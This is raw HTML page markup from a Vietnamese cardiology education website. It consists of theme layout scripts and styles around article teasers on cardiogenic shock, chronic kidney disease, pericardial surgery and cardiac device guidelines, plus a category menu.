tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/" class="td-post-category">Bồi dưỡng sau đại học</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/ho-tro-tuan-hoan-co-hoc-o-benh-nhan-soc-tim/"  rel="bookmark" class="td-image-wrap " title="Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-16.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/ho-tro-tuan-hoan-co-hoc-o-benh-nhan-soc-tim/"  rel="bookmark" title="Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim">Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/" class="td-post-category">Bồi dưỡng sau đại học</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/mot-nghien-cuu-tong-quan-he-thong-ve-benh-than-man-ty-le-mac-ty-suat-tu-vong-tren-the-gioi-va-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Một nghiên cứu tổng quan hệ thống về bệnh thận mạn &#8211; tỷ lệ mắc, tỷ suất tử vong trên thế giới và tại Việt Nam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2025/12/151225-5.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/mot-nghien-cuu-tong-quan-he-thong-ve-benh-than-man-ty-le-mac-ty-suat-tu-vong-tren-the-gioi-va-tai-viet-nam/"  rel="bookmark" title="Một nghiên cứu tổng quan hệ thống về bệnh thận mạn &#8211; tỷ lệ mắc, tỷ suất tử vong trên thế giới và tại Việt Nam">Một nghiên cứu tổng quan hệ thống về bệnh thận mạn &#8211; tỷ lệ mắc, tỷ suất tử vong trên thế giới và tại...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/" class="td-post-category">Bồi dưỡng sau đại học</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/benh-mang-ngoai-tim-mnt-va-nhung-quan-tam-trong-thuc-hanh-phau-thuat-cat-bo-mang-ngoai-tim/"  rel="bookmark" class="td-image-wrap " title="Bệnh màng ngoài tim (MNT) và những quan tâm trong thực hành phẫu thuật cắt bỏ màng ngoài tim" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2025/11/151125-11.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/benh-mang-ngoai-tim-mnt-va-nhung-quan-tam-trong-thuc-hanh-phau-thuat-cat-bo-mang-ngoai-tim/"  rel="bookmark" title="Bệnh màng ngoài tim (MNT) và những quan tâm trong thực hành phẫu thuật cắt bỏ màng ngoài tim">Bệnh màng ngoài tim (MNT) và những quan tâm trong thực hành phẫu thuật cắt bỏ màng ngoài tim</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>
</div><div class="td-tc-page-content " data-page-id="9142"><div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row"  >
<style scoped>.tdi_77{min-height:0}</style><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}.tdi_79{position:relative}.tdi_79 .td_block_wrap{text-align:left}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_82 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_82" >
<style>.tdi_82{position:relative}</style>
<style>.tdi_82 .td-image-wrap{padding-bottom:70%}.tdi_82 .entry-thumb{background-position:center 50%}.tdi_82 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_82 .td-image-container{display:block;order:0}.ie10 .tdi_82 .td-module-meta-info,.ie11 .tdi_82 .td-module-meta-info{flex:auto}body .tdi_82 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_82 .td-module-meta-info{border-color:#eaeaea}.tdi_82 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_82 .td_module_wrap{float:right}.tdi_82 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_82 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_82 .td-post-vid-time{display:block}.tdi_82 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_82 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_82 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_82 .td-read-more{display:none}.tdi_82 .td-author-date{display:inline}.tdi_82 .td-post-author-name{display:none}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{display:none}.tdi_82 .entry-review-stars{display:inline-block}.tdi_82 .td-icon-star,.tdi_82 .td-icon-star-empty,.tdi_82 .td-icon-star-half{font-size:15px}.tdi_82 .td-module-comments{display:none}.tdi_82 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_82 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_82 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_82 .td-block-title a,.tdi_82 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}.tdi_82 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_82 .td-module-container:before{bottom:-10px}.tdi_82 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_82 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_82 .td-module-container:before{bottom:-7.5px}.tdi_82 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_82 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_82 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_82 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_82 .td-image-container,.ie11 .tdi_82 .td-image-container{flex:0 0 auto}.tdi_82 .td-module-container{flex-direction:row}.ie10 .tdi_82 .td-module-meta-info,.ie11 .tdi_82 .td-module-meta-info{flex:1}.tdi_82 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_82 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_82 .td_module_wrap{float:right}.tdi_82 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_82 .td-module-container:before{bottom:-13px}.tdi_82 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{display:inline-block}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_1920x0","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_template_id":"td_block_template_14","header_color":"#0099cc","f_header_font_family":"fs_1","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiNmZmZmZmYiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4790","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "1785";
block_tdi_82.header_color = "#0099cc";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "595";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/tin-tuc/" class="td-post-category">TIN TỨC</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/ban-tin-tong-hop-thang-12-2025/"  rel="bookmark" class="td-image-wrap " title="Bản tin tổng hợp – Tháng 12/2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-19.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/ban-tin-tong-hop-thang-12-2025/"  rel="bookmark" title="Bản tin tổng hợp – Tháng 12/2025">Bản tin tổng hợp – Tháng 12/2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/" class="td-post-category">Bồi dưỡng sau đại học</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/ho-tro-tuan-hoan-co-hoc-o-benh-nhan-soc-tim/"  rel="bookmark" class="td-image-wrap " title="Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-16.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/ho-tro-tuan-hoan-co-hoc-o-benh-nhan-soc-tim/"  rel="bookmark" title="Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim">Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/" class="td-post-category">Huấn luyện nâng cao và chuyên sâu</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p2/"  rel="bookmark" class="td-image-wrap " title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) – P2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-9.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p2/"  rel="bookmark" title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) – P2">Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div><div class="vc_column tdi_84 cot2-home wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{padding-left:50px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_list_menu tdi_85 td-blm-display-vertical td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_85" >
<style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_85 .td-block-title{background-color:#018cc3!important}.tdi_85{border-color:#e5e5e5!important;border-radius:5px!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_85 ul{text-align:left;justify-content:flex-start}body .tdi_85 ul li a{justify-content:flex-start}body .tdi_85 .td-blm-menu-item-txt{flex-grow:1}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}body .tdi_85 li{font-size:13px!important}</style>
<div class="tdi_85_rand_style td-element-style"><style>
.tdi_85_rand_style{
border-radius:5px !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span>DANH MỤC</span></h4></div><div id=tdi_85 class="td_block_inner td-fix-index"><div class="menu-danh-muc-container"><ul id="menu-danh-muc-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8853"><a href="https://timmachhoc.vn/category/tong-quan-cac-van-de-tim-mach-hoc/"><span class="td-blm-menu-item-txt">Tổng quan các vấn đề tim mạch học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8854"><a href="https://timmachhoc.vn/category/tong-hop-tu-nghien-cuu-tren-lam-sang/"><span class="td-blm-menu-item-txt">Tổng hợp từ nghiên cứu trên lâm sàng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8855"><a href="https://timmachhoc.vn/category/truong-hop-lam-sang/"><span class="td-blm-menu-item-txt">Trường hợp lâm sàng</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8856"><a href="https://timmachhoc.vn/category/thong-tin-khoa-hoc/"><span class="td-blm-menu-item-txt">Thông tin khoa học</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/"><span class="td-blm-menu-item-txt">Huấn luyện nâng cao và chuyên sâu</span></a></li>
